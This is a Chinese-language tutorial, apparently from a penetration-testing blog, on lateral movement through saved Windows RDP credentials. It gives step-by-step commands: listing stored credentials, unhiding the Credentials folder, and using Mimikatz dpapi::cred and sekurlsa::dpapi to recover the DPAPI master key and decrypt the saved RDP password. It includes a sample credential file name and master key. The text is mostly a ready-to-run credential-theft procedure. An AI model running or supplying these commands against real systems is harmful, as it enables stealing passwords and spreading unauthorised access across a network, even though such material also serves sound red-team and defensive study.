横向过程



前提是主机上保存过RDP凭证,查看命令(Administrator管理员权限):

cmdkey /list

第一步:查看凭证



查看凭证文件所在位置,命令:

dir /a %USERPROFILE%\AppData\Local\Microsoft\Credentials\*



但是如果你在实验的过程中保存了rdp凭证,但是访问这个文件夹是空的,开启显示隐藏文件还是空的,这是因为文件夹查看选项勾选了隐藏受保护的操作系统文件(推荐),取消这个勾选再访问这个文件夹即可。

或者通过执行命令,在cmd中执行:



attrib -h -s %USERPROFILE%\AppData\Local\Microsoft\Credentials\*就可以看到文件夹中保存的凭证文件:



第二步:获取guidMasterKey

利用获取到的凭证文件名结合Mimikatz进行获取guidMasterKey,命令:

mimikatz.exe "privilege::debug" "dpapi::cred /in:%USERPROFILE%\AppData\Local\Microsoft\Credentials\9C23A2F439AEF028DC23FE7632C33FA1" exit



第三步:获取对应guid的Masterkey

命令:

mimikatz.exe "privilege::debug" "sekurlsa::dpapi" exit找到与第二步guidMasterKey一样的GUID,然后获取它的MasterKey



第四步:解密RDP凭证文件

使用获取到的MasterKey对对应的RDP凭证进行解密

mimikatz.exe "dpapi::cred /in:%USERPROFILE%\AppData\Local\Microsoft\Credentials\9C23A2F439AEF028DC23FE7632C33FA1 /masterkey:fa3ec12e90730557ef158cdc0fd374187d46964441d4390f2820d8d5ecccd29428bebf9bbcdae5da7c1691d938127e563021a9e60b50265933a023d3f53e37e2" exit

相关链接

https://blog.csdn.net/qq_44159028/article/details/128948031